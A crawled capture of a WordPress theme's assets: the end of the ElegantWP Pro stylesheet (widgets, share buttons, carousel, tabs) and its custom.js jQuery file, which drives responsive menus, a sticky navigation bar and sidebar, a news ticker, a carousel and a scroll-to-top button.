.elegantwp-fp16-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.elegantwp-fp16-post-details-full{position:relative;padding:10px;background:#555555;}
.elegantwp-fp16-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp16-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp16-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp16-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp16-post .elegantwp-fp16-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp16-post .elegantwp-fp16-post-title a{color:#ffffff !important;}
.elegantwp-fp16-post .elegantwp-fp16-post-title a:hover{color:#ffffff !important;}
.elegantwp-fp16-post:first-child .elegantwp-fp16-post-title{}
.elegantwp-fp16-post-snippet{display:block;text-align:center;margin:0 0 5px 0;display:none;}
.elegantwp-fp16-post-snippet p{margin:0;}
.elegantwp-fp16-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.elegantwp-fp16-post-footer a{color:#ffffff !important;display:inline-block;}
.elegantwp-fp16-post-footer a:hover{color:#ffffff !important;}
.elegantwp-fp16-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp16-post-meta{display:inline-block;}
.elegantwp-fp16-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp16-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 780px) {
.elegantwp-fp16-post:nth-of-type(-n+1){width:100%;}
.elegantwp-fp16-post:nth-of-type(n+2){width:49.5%;}
.elegantwp-fp16-post:nth-of-type(3n+2){margin-right:1%;}
.elegantwp-fp16-post:nth-of-type(2n+1){margin-right:0;}
.elegantwp-fp16-post:nth-of-type(3n+3){clear:none;}
.elegantwp-fp16-post:nth-of-type(2n+2){clear:both;}
.elegantwp-fp16-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(3){margin-bottom:10px;}
}
@media only screen and (max-width: 580px) {
.elegantwp-fp16-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.elegantwp-fp16-post:last-child{margin-bottom:0 !important;}
}

/* Social Widget
-------------------------------------------------------------- */
.elegantwp-social-widget{overflow:hidden;}
.elegantwp-social-widget ul{overflow:hidden;}
.elegantwp-social-widget ul, .elegantwp-social-widget ul li{list-style:none;list-style-type:none;}
.elegantwp-social-widget ul li{float:left;margin:3px 3.5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.elegantwp-social-widget ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.elegantwp-social-widget.elegantwp-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.elegantwp-social-widget .elegantwp-social-facebook{background:#3b5998;color:#fff;}
.elegantwp-social-widget .elegantwp-social-twitter{background:#55acee;color:#fff;}
.elegantwp-social-widget .elegantwp-social-google-plus{background:#dc4e41;color:#fff;}
.elegantwp-social-widget .elegantwp-social-pinterest{background:#bd081c;color:#fff;}
.elegantwp-social-widget .elegantwp-social-linkedin{background:#0077b5;color:#fff;}
.elegantwp-social-widget .elegantwp-social-instagram{background:#3f729b;color:#fff;}
.elegantwp-social-widget .elegantwp-social-flickr{background:#ff0084;color:#fff;}
.elegantwp-social-widget .elegantwp-social-youtube{background:#cd201f;color:#fff;}
.elegantwp-social-widget .elegantwp-social-vimeo{background:#1ab7ea;color:#fff;}
.elegantwp-social-widget .elegantwp-social-soundcloud{background:#ff8800;color:#fff;}
.elegantwp-social-widget .elegantwp-social-lastfm{background:#d51007;color:#fff;}
.elegantwp-social-widget .elegantwp-social-github{background:#666666;color:#fff;}
.elegantwp-social-widget .elegantwp-social-bitbucket{background:#205081;color:#fff;}
.elegantwp-social-widget .elegantwp-social-tumblr{background:#35465c;color:#fff;}
.elegantwp-social-widget .elegantwp-social-digg{background:#000000;color:#fff;}
.elegantwp-social-widget .elegantwp-social-delicious{background:#3399ff;color:#fff;}
.elegantwp-social-widget .elegantwp-social-stumbleupon{background:#eb4924;color:#fff;}
.elegantwp-social-widget .elegantwp-social-reddit{background:#ff4500;color:#fff;}
.elegantwp-social-widget .elegantwp-social-dribbble{background:#ea4c89;color:#fff;}
.elegantwp-social-widget .elegantwp-social-behance{background:#1769ff;color:#fff;}
.elegantwp-social-widget .elegantwp-social-vk{background:#4c75a3;color:#fff;}
.elegantwp-social-widget .elegantwp-social-codepen{background:#000000;color:#fff;}
.elegantwp-social-widget .elegantwp-social-jsfiddle{background:#4679a4;color:#fff;}
.elegantwp-social-widget .elegantwp-social-stack-overflow{background:#fe7a15;color:#fff;}
.elegantwp-social-widget .elegantwp-social-stack-exchange{background:#245289;color:#fff;}
.elegantwp-social-widget .elegantwp-social-buysellads{background:#b30703;color:#fff;}
.elegantwp-social-widget .elegantwp-social-slideshare{background:#0077b5;color:#fff;}
.elegantwp-social-widget .elegantwp-social-skype{background:#00aff0;color:#fff;}
.elegantwp-social-widget .elegantwp-social-envelope{background:#2c9ab7;color:#fff;}
.elegantwp-social-widget .elegantwp-social-rss{background:#ee802f;color:#fff;}

/* About Widget
-------------------------------------------------------------- */
.elegantwp-about-widget-image{}
.elegantwp-about-widget-image img{display:block;margin:0 auto 5px auto;}
.elegantwp-about-widget-description{text-align:center;margin:0 0 4px 0;}
.elegantwp-about-widget-social{overflow:hidden;}
.elegantwp-about-widget-social ul{overflow:hidden;}
.elegantwp-about-widget-social ul, .elegantwp-about-widget-social ul li{list-style:none;list-style-type:none;}
.elegantwp-about-widget-social ul li{float:left;margin:3px 3.5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.elegantwp-about-widget-social ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.elegantwp-about-widget-social.elegantwp-about-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.elegantwp-about-widget-social .elegantwp-about-social-facebook{background:#3b5998;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-twitter{background:#55acee;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-google-plus{background:#dc4e41;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-pinterest{background:#bd081c;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-linkedin{background:#0077b5;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-instagram{background:#3f729b;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-flickr{background:#ff0084;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-youtube{background:#cd201f;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-vimeo{background:#1ab7ea;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-soundcloud{background:#ff8800;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-lastfm{background:#d51007;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-github{background:#666666;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-bitbucket{background:#205081;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-tumblr{background:#35465c;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-digg{background:#000000;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-delicious{background:#3399ff;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-stumbleupon{background:#eb4924;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-reddit{background:#ff4500;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-dribbble{background:#ea4c89;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-behance{background:#1769ff;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-vk{background:#4c75a3;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-codepen{background:#000000;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-jsfiddle{background:#4679a4;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-stack-overflow{background:#fe7a15;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-stack-exchange{background:#245289;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-buysellads{background:#b30703;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-slideshare{background:#0077b5;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-skype{background:#00aff0;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-envelope{background:#2c9ab7;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-rss{background:#ee802f;color:#fff;}

/* Share Buttons
-------------------------------------------------------------- */
.elegantwp-share-buttons{overflow:hidden;padding:0;margin:10px 0;float:none;text-align:center;}
.elegantwp-share-buttons a{padding:8px;font-size:12px;width:28px;height:28px;display:inline-block;background:#333;color:#fff !important;margin:0 4px 2px 2px;line-height:12px !important;text-align:center;}
.elegantwp-share-buttons .elegantwp-share-buttons-facebook{background:#3b5998;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-twitter{background:#1da1f2;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-gplus{background:#dd4b39;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-pinterest{background:#bd081c;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-linkedin{background:#0077b5;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-delicious{background:#3399ff;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-reddit{background:#ff4500;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-digg{background:#005be2;color:#fff !important;}
.elegantwp-share-buttons a:hover{color:#fff !important;}

/* Author Bio Box
-------------------------------------------------------------- */
.elegantwp-author-bio{background:#f6f6f6;border:1px solid #e0e0e0;padding:10px;margin:15px 0 0 0;}
.elegantwp-author-bio-top{overflow:hidden;}
.elegantwp-author-bio-gravatar{float:left;margin:0;width:12%;padding:0 12px 5px 0;}
.elegantwp-author-bio-text{float:left;width:88%;}
.elegantwp-author-bio-text h4{font-size:18px;line-height:1;margin:0 0 5px 0;padding:0;}
.elegantwp-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.elegantwp-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center;}
.elegantwp-author-bio-social a{border:0;margin-right:15px;}

/* Authors Page
-------------------------------------------------------------- */
.elegantwp-authors-list{}
.elegantwp-author-item{margin:0 0 25px 0;overflow:hidden;padding:10px;background:#f6f6f6;border:1px solid #eee;}
.elegantwp-author-item .elegantwp-author-gravatar{float:left;margin:0 15px 0 0;}
.elegantwp-author-item .elegantwp-author-name{clear:none;margin:0 0 10px 0;}
.elegantwp-author-item .elegantwp-author-description{margin:0 0 10px 0;}
.elegantwp-author-item .elegantwp-author-social{margin:0;}
.elegantwp-author-item .elegantwp-author-social a{display:inline-block;margin:0 15px 0 0;text-decoration:none;}

/* Contact Form
-------------------------------------------------------------- */
.elegantwp-contact-form{margin:10px 0 10px;}
.elegantwp-contact-form-label{font-weight:bold;font-size:14px;padding:7px 0;}
.elegantwp-contact-form-input{}
.elegantwp-contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.elegantwp-contact-form input[type=submit]{padding:10px 50px;}
.elegantwp-contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.elegantwp-contact-form-required{color:#ff0000;}
.elegantwp-error{color:#ff0000;}
.elegantwp-email-success-message{font-weight:bold;font-size:14px;color:#008000;margin:10px 0;}

/* Trending News
-------------------------------------------------------------- */
.elegantwp-trending-news{background:#888888;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;}
.elegantwp-trending-news-title{display:inline-block;background:#333333;color:#ffffff;padding:9px 10px 9px 10px;position:relative;float:left;z-index:9;}
.elegantwp-trending-news-title:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:32px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.elegantwp-trending-news-items.elegantwp-marquee a{padding:0 20px;color:#ffffff;}
span.elegantwp-trending-news-item-date{background:#333333;padding:1px 6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#ffffff;}
span.elegantwp-trending-news-item-title:before{content:' | ';padding:0 5px;color:#ffffff;font-size:inherit;font-weight:bold;font-style:normal;}
.elegantwp-trending-news-items.elegantwp-marquee a:hover{color:#dddddd;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.elegantwp-trending-news-items.elegantwp-marquee a:hover span.elegantwp-trending-news-item-date{}
.elegantwp-trending-news-items.elegantwp-marquee a:hover .elegantwp-trending-news-item-title:before{color:#dddddd;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.elegantwp-marquee-wrapper{overflow:hidden;padding:9px 0;}
.elegantwp-trending-news-items.elegantwp-marquee{width:10000pc;}

/* Posts Carousel
-------------------------------------------------------------- */
.owl-theme .owl-controls{text-align:center;-webkit-tap-highlight-color:transparent;}
.owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;right:0;top:0;color:#fff;width:25px;height:25px;line-height:23px;text-align:center;}
.owl-theme .owl-controls .owl-nav .owl-prev{left:0;top:0;}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#444;color:#fff;text-decoration:none;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default;}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791;}
.elegantwp-posts-carousel .owl-nav [class*=owl-]{background-color:#000000;}

.elegantwp-posts-carousel{margin-bottom:0;}
.elegantwp-posts-carousel li .elegantwp-slide-item{position:relative;}
.elegantwp-carousel-title{margin:0;font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;letter-spacing:-1px;line-height:1.2;color:#fff;}
.elegantwp-posts-carousel .elegantwp-slide-item .text-over{position:absolute;right:0;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;margin:0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;color:#fff;}
.elegantwp-posts-carousel .elegantwp-slide-item .text-over a{color:#fff;padding:10px 18px;display:block;}
.elegantwp-posts-carousel .elegantwp-slide-item .text-over a:hover{color:#fff;}
.elegantwp-posts-carousel .elegantwp-slide-item:hover .text-over{background-color:rgba(0,0,0,0.6);}

/* Tabs
-------------------------------------------------------------- */
.elegantwp-tabbed-names{list-style:none !important;list-style-type:none !important;margin:0 0 5px 0 !important;padding:0 !important;overflow:hidden;}
.elegantwp-tabbed-names li{list-style:none !important;list-style-type:none !important;margin:0 0 0 4px !important;padding:0 !important;float:left !important;}
.elegantwp-tabbed-names li:first-child{margin:0 !important;}
.elegantwp-tabbed-names li a{color:#ffffff !important;background:#000000 !important;padding:6px 8px !important;font:normal normal 15px Oswald, Arial, Helvetica, sans-serif;display:block;text-decoration:none !important;line-height:1;text-transform:uppercase;}
.elegantwp-tabbed-names li a:hover,.elegantwp-tabbed-names li a.elegantwp-tabbed-current{background:#8c2828 !important;color:#ffffff !important;text-decoration:none;}
.elegantwp-tabbed-wrapper{margin:0;overflow:hidden;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.elegantwp-scroll-top{background:#000000 left top no-repeat url(assets/images/scroll-top.png);border:1px solid black;cursor:pointer;display:block;height:29px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;width:29px;z-index:200;}
.elegantwp-scroll-top:hover{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;transition:opacity 1s;}

@media only screen and (max-width: 819px) {
.elegantwp-footer-block-1,.elegantwp-footer-block-2,.elegantwp-footer-block-3,.elegantwp-footer-block-4{float:none;width:100%;padding:20px 0 0 0;}
}

.elegantwp-animated{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
.elegantwp-fadein{-webkit-animation-name:elegantwp-fadein;-moz-animation-name:elegantwp-fadein;-o-animation-name:elegantwp-fadein;animation-name:elegantwp-fadein;}

--- FILE ---
content_type: application/javascript
request_url: https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/custom.js
body_size: 1735
content:
jQuery(document).ready(function($) {

    $(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu").addClass("elegantwp-secondary-responsive-menu").before('<div class="elegantwp-secondary-responsive-menu-icon"></div>');

    $( ".elegantwp-secondary-responsive-menu-icon" ).on( "click", function() {
        $(this).next(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu").slideToggle();
    });

    $(window).on( "resize", function() {
        if(window.innerWidth > 1112) {
            $(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".elegantwp-secondary-responsive-menu > li").removeClass("elegantwp-secondary-menu-open");
        }
    });

    $( ".elegantwp-secondary-responsive-menu > li" ).on( "click", function(event) {
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
    });

    $( "div.elegantwp-secondary-responsive-menu > ul > li" ).on( "click", function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
    });

    if(elegantwp_ajax_object.sticky_menu){
    // grab the initial top offset of the navigation 
    var elegantwpstickyNavTop = $('.elegantwp-primary-menu-container').offset().top;
    
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var elegantwpstickyNav = function(){
        var elegantwpscrollTop = $(window).scrollTop(); // our current vertical position from the top
             
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (elegantwpscrollTop > elegantwpstickyNavTop) { 
            $('.elegantwp-primary-menu-container').addClass('elegantwp-fixed');
        } else {
            $('.elegantwp-primary-menu-container').removeClass('elegantwp-fixed'); 
        }
    };

    elegantwpstickyNav();
    // and run it again every time you scroll
    $(window).on( "scroll", function() {
        elegantwpstickyNav();
    });
    }

    $(".elegantwp-nav-primary .elegantwp-nav-primary-menu").addClass("elegantwp-primary-responsive-menu").before('<div class="elegantwp-primary-responsive-menu-icon"></div>');

    $( ".elegantwp-primary-responsive-menu-icon" ).on( "click", function() {
        $(this).next(".elegantwp-nav-primary .elegantwp-nav-primary-menu").slideToggle();
    });

    $(window).on( "resize", function() {
        if(window.innerWidth > 1112) {
            $(".elegantwp-nav-primary .elegantwp-nav-primary-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".elegantwp-primary-responsive-menu > li").removeClass("elegantwp-primary-menu-open");
        }
    });

    $( ".elegantwp-primary-responsive-menu > li" ).on( "click", function(event) {
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
    });

    $( "div.elegantwp-primary-responsive-menu > ul > li" ).on( "click", function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
    });

    $(".elegantwp-social-search-icon").on('click', function (e) {
        e.preventDefault();
        $('.elegantwp-social-search-box').slideToggle(400);
    });

    $(".post").fitVids();

    $( 'body' ).prepend( '<div class="elegantwp-scroll-top"></div>');
    var scrollButtonEl = $( '.elegantwp-scroll-top' );
    scrollButtonEl.hide();

    $(window).on( "scroll", function() {
        if ( $( window ).scrollTop() < 20 ) {
            $( '.elegantwp-scroll-top' ).fadeOut();
        } else {
            $( '.elegantwp-scroll-top' ).fadeIn();
        }
    } );

    scrollButtonEl.on( "click", function() {
        $( "html, body" ).animate( { scrollTop: 0 }, 300 );
        return false;
    } );

    if(elegantwp_ajax_object.news_ticker){

    $('.elegantwp-marquee').marquee({
        /*
        allowCss3Support: true,
        css3easing: 'linear',
        easing: 'linear',
        delayBeforeStart: 1000,
        direction: 'left',
        duplicated: false,
        duration: 5000,
        gap: 20,
        pauseOnCycle: false,
        pauseOnHover: false,
        startVisible: false
        */
        delayBeforeStart: 0, //time in milliseconds before the marquee will start animating
        direction: 'left', //'left' or 'right'
        duplicated: true, //true or false - should the marquee be duplicated to show an effect of continues flow
        duration: 60000, //duration in milliseconds of the marquee
        gap: 0, //gap in pixels between the tickers
        pauseOnHover: true,
        startVisible: true
    });

    }

    if ( $().owlCarousel ) {
        var elegantwpcarouselwrapper = $('.elegantwp-posts-carousel');
        var imgLoad = imagesLoaded(elegantwpcarouselwrapper);
        imgLoad.on( 'always', function() {
            elegantwpcarouselwrapper.each(function(){
                    var $this = $(this);
                    $this.find('.owl-carousel').owlCarousel({
                        autoplay: true,
                        loop: true,
                        margin: 0,
                        smartSpeed: 250,
                        dots: false,
                        nav: true,
                        autoplayTimeout: 4000,
                        autoHeight: true,
                        navText: [ '<i class="fa fa-arrow-left"></i>', '<i class="fa fa-arrow-right"></i>' ],
                        responsive:{
                        0:{
                            items: 1
                        },
                        480:{
                            items: 2
                        },
                        991:{
                            items: 2
                        }
                    }
                });
            });
        });
    } // end if

    if(elegantwp_ajax_object.sticky_sidebar){
    $('.elegantwp-main-wrapper, .elegantwp-sidebar-one-wrapper, .elegantwp-sidebar-two-wrapper').theiaStickySidebar({
        containerSelector: ".elegantwp-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 890,
    });

    $(window).on( "resize", function() {
        $('.elegantwp-main-wrapper, .elegantwp-sidebar-one-wrapper, .elegantwp-sidebar-two-wrapper').theiaStickySidebar({
            containerSelector: ".elegantwp-content-wrapper",
            additionalMarginTop: 0,
            additionalMarginBottom: 0,
            minWidth: 890,
        });
    });
    }

    $(".elegantwp-tabbed-wrapper").each(function(){
    var $thistab = $(this);

    $thistab.find(".elegantwp-tabbed-content").hide();
    $thistab.find("ul.elegantwp-tabbed-names li:first a").addClass("elegantwp-tabbed-current").show();
    $thistab.find(".elegantwp-tabbed-content:first").show();

    $thistab.find("ul.elegantwp-tabbed-names li a").on( "click", function() {
        $thistab.find("ul.elegantwp-tabbed-names li a").removeClass("elegantwp-tabbed-current a"); 
        $(this).addClass("elegantwp-tabbed-current"); 
        $thistab.find(".elegantwp-tabbed-content").hide(); 
        var elegantwpactivetab = $(this).attr("href"); 
        $thistab.find(elegantwpactivetab).fadeIn();
        return false;
    });

    });

});